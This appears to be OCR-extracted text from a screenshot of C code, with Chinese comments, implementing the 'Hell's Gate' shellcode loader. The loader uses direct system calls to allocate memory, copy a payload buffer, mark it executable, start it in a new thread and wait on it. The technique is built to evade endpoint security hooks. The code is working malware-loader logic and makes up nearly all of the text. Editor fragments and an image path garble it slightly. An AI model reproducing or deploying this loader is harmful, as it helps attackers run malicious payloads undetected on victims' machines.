 BOOL Payload(PVX_TABLE pVxTable) {
NTSTATUS status = 0x0000000;
er
Aa Abl .* 当前文档
//分配足够空间的内存
PVOID lpAddress = NULL;
SIZE_T sDataSize = sizeof(buf);
HellsGate(pVxTable->NtAllocateVirtualMemory.wSystemCall);
//HellDescent 此时可以看成根据上文的HellsGate传去的wSystemCall变为了NtAllocateVirtualMemory
status = HellDescent((HANDLE)-1, &lpAddress, 0, &sDataSize, MEM_COMMIT,PAGE_READWRITE);
//将payload写入内存
VxMoveMemory(lpAddress, buf, sizeof(buf));
//改变那片内存的权限
ULONG OldAccessProtction = 0;
HellsGate(pVxTable->NtProtectVirtualMemory.wSystemCall);
status = HellDescent((HANDLE)-1, &lpAddress, &sDataSize, PAGE_EXECUTE_READ,&OldAccessProtction);
//创建线程
HANDLE hHostThread = INVALID_HANDLE_VALUE;
HellsGate(pVxTable->NtCreateThreadEx.wSystemCall);
status = HellDescent(&hHostThread, 0x1FFFFF, NULL, (HANDLE)-1, (LPTHREAD_START_ROUTINE)lpAddress, NULL, FALSE, NULL, NULL, NULL, NULL);
//调用执行
HellsGate(pVxTable->NtWaitForSingleObject.wSystemCall);
Sleep(10);
status = HellDescent(hHostThread,INFINITE,0);
//WaitForSingleObject(hHostThread, INFINITE);